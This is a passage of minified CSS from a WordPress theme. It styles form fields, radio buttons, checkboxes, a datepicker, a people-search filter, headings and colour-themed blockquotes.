label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote 